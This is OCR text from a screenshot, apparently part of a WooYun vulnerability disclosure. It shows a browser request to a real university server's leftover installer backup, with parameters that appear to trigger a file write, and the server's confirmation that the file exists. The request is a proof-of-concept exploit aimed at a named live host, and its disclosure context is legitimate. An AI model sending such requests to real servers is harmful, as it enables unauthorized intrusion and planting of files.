 http://ppcc.ruc.edu.cn//install/index.php.bak?step=11&insLockfile=a&s_lang=a&install_demo_name= - Windows Internet Explorer
http://ppcc.ruc.edu.cn//install/index.php.bak?step=11&insLockfile=a&s_lang=a&install_demo_name=hello.php&updateHost=
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://ppcc.ruc.edu.cn//install/index.php.bak...
[√] 存在(您可以选择安装进行体验)
www.wooyun.org